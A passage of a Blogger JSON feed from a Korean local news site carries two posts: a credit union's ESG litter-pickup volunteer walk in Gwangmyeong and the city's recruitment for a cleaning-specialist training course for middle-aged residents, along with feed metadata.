padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1081\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s600\/KakaoTalk_20250502_103756666_01.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 한상구 이사장 포함 20여 명, 도심 환경 정화에 앞장\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명동부새마을금고가 ESG(환경·사회·지배구조) 경영 실천에 앞장서며 지역사회와 함께하는 의미 있는 활동을 펼쳤다.\u003C\/p\u003E\u003Cp\u003E한상구 이사장을 비롯한 ESG그린단 20여 명은 이날 광명시 하안동에서 철산역 상업지구에 이르는 구간에서 ‘줍킹(줍다+워킹)’ 봉사활동을 실시했다. 참여자들은 도보로 이동하며 도심 곳곳에 버려진 쓰레기를 직접 수거, 환경 보호와 사회적 책임이라는 ESG 핵심 가치를 실천했다.\u003C\/p\u003E\u003Cp\u003E줍킹 활동은 일회용품, 폐비닐, 담배꽁초 등 다양한 쓰레기를 수거하며 도시 미관 개선에도 기여했다. 이로써 광명동부새마을금고는 단순한 금융 서비스를 넘어 지속 가능한 지역사회 구축을 위한 실질적 행동에 나섰다는 평가를 받고 있다.\u003C\/p\u003E\u003Ca href=\"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html#more\"\u003E자세한 내용 보기 »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/4519466862843210956\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/4519466862843210956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/4519466862843210956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html","title":"광명동부새마을금고, ESG 경영 실천 위해 ‘줍킹’ 봉사활동 나서"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s72-c\/KakaoTalk_20250502_103756666_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-2262595314496079990"},"published":{"$t":"2025-04-23T07:21:00.004+09:00"},"updated":{"$t":"2025-04-23T07:21:22.874+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시, 신중년 대상 ‘청소전문관리사 양성과정’ 교육생 모집"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCINUwsirR55MsMzrlzhBx_eTgL9JrNWvBjDwfuhw5sLR8csCYgV3_xHlg-chRLTFwut5_1QIS-X_7NONUF_51biVh_VlTchnLVssqnfTCxgtuTPyrF4VAcKqGDXqC9ukOuJAg_2WphQHhV4ubX4nNpF_hFhEb5Xzk0cmHLS0ngdQwJN-YaMLTjcNeV_I\/s3508\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC4%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%83%E1%85%A2%E1%84%89%E1%85%A1%E1%86%BC%20%E2%80%98%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%89%E1%85%A9%E1%84%8C%E1%85%A5%E1%86%AB%E1%84%86%E1%85%AE%E1%86%AB%E1%84%80%E1%85%AA%E1%86%AB%E1%84%85%E1%85%B5%E1%84%89%E1%85%A1%20%E1%84%8B%E1%85%A3%E1%86%BC%E1%84%89%E1%85%A5%E1%86%BC%E1%84%80%E1%85%AA%E1%84%8C%E1%85%A5%E1%86%BC%E2%80%99%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"3508\" data-original-width=\"2480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCINUwsirR55MsMzrlzhBx_eTgL9JrNWvBjDwfuhw5sLR8csCYgV3_xHlg-chRLTFwut5_1QIS-X_7NONUF_51biVh_VlTchnLVssqnfTCxgtuTPyrF4VAcKqGDXqC9ukOuJAg_2WphQHhV4ubX4nNpF_hFhEb5Xzk0cmHLS0ngdQwJN-YaMLTjcNeV_I\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC4%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%83%E1%85%A2%E1%84%89%E1%85%A1%E1%86%BC%20%E2%80%98%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%89%E1%85%A9%E1%84%8C%E1%85%A5%E1%86%AB%E1%84%86%E1%85%AE%E1%86%AB%E1%84%80%E1%85%AA%E1%86%AB%E1%84%85%E1%85%B5%E1%84%89%E1%85%A1%20%E1%84%8B%E1%85%A3%E1%86%BC%E1%84%89%E1%85%A5%E1%86%BC%E1%84%80%E1%85%AA%E1%84%8C%E1%85%A5%E1%86%BC%E2%80%99%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 신중년 재취업 기회 확대… 실무 중심 교육으로 자격증까지\u003Cbr \/\u003E- 청소전문관리사·정리수납관리사 2종 자격 취득 가능\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원)는 오는 30일까지 관내 50~64세 신중년을 대상으로 ‘2025년 신중년 맞춤형 전문인력 양성과정 청소전문관리사’ 교육생을 모집한다.\u003C\/p\u003E\u003Cp\u003E이번 과정은 신중년에게 거주 청소와 건물 위생관리 분야의 전문 직업 교육을 제공하고, 관련 분야 취·창업을 지원하는 데 목적이 있다.\u003C\/p\u003E\u003Cp\u003E교육은 5월 13일부터 23일까지 9일간 경기청소전문직업학원(광명시 범안로 998, 504호)에서 진행한다. 수료자는 ‘청소전문관리사 3급’과 ‘정리수납관리사 2급’ 자격증을 취득할 수 있다.\u003C\/p\u003E\u003Cp\u003E모집 인원은 총 16명이며, 광명시에 거주하는 50~64세(1960~75년생) 신중년을 우선 모집한다. 정원 미달 시 40~49세(1976~85년생)도 접수할 수 있다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E신청을 원하는 시민은 오는 30일 오후 6시까지 광명시 누리집(gm.go.kr) 고시공고란에서 신청서를 내려받아 작성한 후, 주민등록초본과 함께 일자리창출과(철산동 지하공영주차장 2층)를 방문해 접수하면 된다.\u003C\/p\u003E\u003Cp\u003E이경미 일자리창출과장은 “청소 분야는 진입장벽이 낮고 사회적 수요가 높은 만큼, 이번 교육이 신중년의 새로운 기회로 이어지기를 기대한다”며 “교육 이후에는 지역사회에 기여할 수 있는 사회공헌 연계 체계도 함께 마련하겠다”고 말했다.\u003C\/p\u003E\u003Cp\u003E자세한 사항은 일자리창출과(02-2680-6629)로 문의하면 안내받을 수 있다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/2262595314496079990\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/04\/article_0238922331.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/2262595314496079990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/2262595314496079990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/04\/article_0238922331.html","title":"광명시, 신중년 대상 ‘청소전문관리사 양성과정’ 교육생 모집"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCINUwsirR55MsMzrlzhBx_eTgL9JrNWvBjDwfuhw5sLR8csCYgV3_xHlg-chRLTFwut5_1QIS-X_7NONUF_51biVh_VlTchnLVssqnfTCxgtuTPyrF4VAcKqGDXqC9ukOuJAg_2WphQHhV4ubX4nNpF_hFhEb5Xzk0cmHLS0ngdQwJN-YaMLTjcNeV_I\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC4%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%83%E1%85%A2%E1%84%89%E1%85%A1%E1%86%BC%20%E2%80%98%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%89%E1%85%A9%E1%84%8C%E1%85%A5%E1%86%AB%E1%84%86%E1%85%AE%E1%86%AB%E1%84%80%E1%85%AA%E1%86%AB%E1%84%85%E1%85%B5%E1%84%89%E1%85%A1%20%E1%84%8B%E1%85%A3%E1%86%BC%E1%84%89%E1%85%A5%E1%86%BC%E1%84%80%E1%85%AA%E1%84%8C%E1%85%A5%E1%86%BC%E2%80%99%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});